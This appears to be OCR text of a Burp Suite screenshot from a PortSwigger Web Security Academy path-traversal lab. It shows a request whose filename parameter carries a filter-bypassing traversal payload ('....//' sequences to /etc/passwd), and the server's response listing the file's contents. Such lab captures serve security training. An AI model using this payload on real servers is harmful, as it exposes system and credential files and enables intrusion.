 请求
美化 Raw Hex
\n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a91002e04cdef58808b8a8c005e000b.web-security-academy.net
3 Cookie: session=YD8xiRIFt902NgBmvlSkctiNKZGViazx
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer: https://0a91002e04cdef58808b8a8c005e000b.web-security-academy.net/
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Priority: i
6
7
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin